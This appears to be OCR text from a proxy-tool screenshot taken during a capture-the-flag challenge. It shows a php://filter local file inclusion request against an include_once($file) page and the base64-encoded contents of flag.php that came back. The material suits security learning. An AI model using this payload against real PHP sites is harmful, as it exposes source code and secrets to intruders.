 美化 Raw Hex Chinese MarkInfo \n
1 GET /?file=php://filter/convert.base64-encode/resource=flag.php
HTTP/1.1
2 Host: node7.anna.nssctf.cn:20974
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
美化 Raw Hex 页面渲染 Chinese CollectInfo \n
;<br />
include_once(
</span>
<span style="color: #0000BB">
$file
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
flag 在flag.php中</br>
</br>
</br>
</br>
</br>
PD9waHANCiRmbGFnPSdOU1NDVEZ7NDEwNjlmNjQtMDJkZi00NjgzLWJmMDQtOTZkM
TAzNTA0ODgyfSc7